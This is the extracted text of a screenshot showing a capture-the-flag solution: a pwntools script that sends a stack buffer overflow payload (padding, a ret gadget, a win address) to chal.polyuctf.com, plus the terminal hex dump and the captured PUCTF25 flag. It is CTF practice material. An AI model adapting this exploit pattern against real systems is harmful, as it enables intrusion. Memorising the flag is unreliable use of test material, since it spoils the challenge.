 ~/Desktop/ctfpwn.py - Mousepad
File Edit Search View Document Help
1 from pwn import *
2 context.log_level = 'debug'
3 io = remote('chal.polyuctf.com',32010)
4 ret = 0x40101a # 0x000000000040101a : ret
5 payload = b'a'*(0x40+8) + p64(ret) + p64(0x40123B)
6 io.sendline(payload)
7 io.recv()
8 io.interactive()
9
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ python ctfpwn.py
[+] Opening connection to chal.polyuctf.com on port 32010: Done
[DEBUG] Sent 0x59 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
*
00000040  61 61 61 61  61 61 61 61  1a 10 40 00  00 00 00 00  │aaaa│aaaa│··@·│····│
00000050  3b 12 40 00  00 00 00 00  0a  │;·@·│····│·│
00000059
[DEBUG] Received 0xd4 bytes:
00000000  57 65 6c 63  6f 6d 65 20  74 6f 20 74  68 65 20 73  │Welc│ome │to t│he s│
00000010  69 6d 70 6c  65 5f 62 6f  66 20 63 68  61 6c 6c 65  │impl│e_bo│f ch│alle│
00000020  6e 67 65 21  0a 45 6e 74  65 72 20 79  6f 75 72 20  │nge!│·Ent│er y│our │
00000030  69 6e 70 75  74 3a 20 59  6f 75 20 65  6e 74 65 72  │inpu│t: Y│ou e│nter│
00000040  65 64 3a 20  61 61 61 61  61 61 61 61  61 61 61 61  │ed: │aaaa│aaaa│aaaa│
00000050  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
*
00000080  61 61 61 61  61 61 61 61  61 61 61 61  1a 10 40 0a  │aaaa│aaaa│aaaa│··@·│
00000090  43 6f 6e 67  72 61 74 75  6c 61 74 69  6f 6e 73 21  │Cong│ratu│lati│ons!│
000000a0  20 59 6f 75  27 76 65 20  73 75 63 63  65 73 73 66  │ You│'ve │succ│essf│
000000b0  75 6c 6c 79  20 65 78 70  6c 6f 69 74  65 64 20 74  │ully│ exp│loit│ed t│
000000c0  68 65 20 62  75 66 66 65  72 20 6f 76  65 72 66 6c  │he b│uffe│r ov│erfl│
000000d0  6f 77 21 0a  │ow!·│
000000d4
[*] Switching to interactive mode
[DEBUG] Received 0x38 bytes:
b'PUCTF25{VeRY_veRy_E4Sy_OFsAnVsNT0qr2qH2XCWgiCmMMcim4nHk}'
PUCTF25{VeRY_veRy_E4Sy_OFsAnVsNT0qr2qH2XCWgiCmMMcim4nHk}[*] Got EOF while reading in interactive
$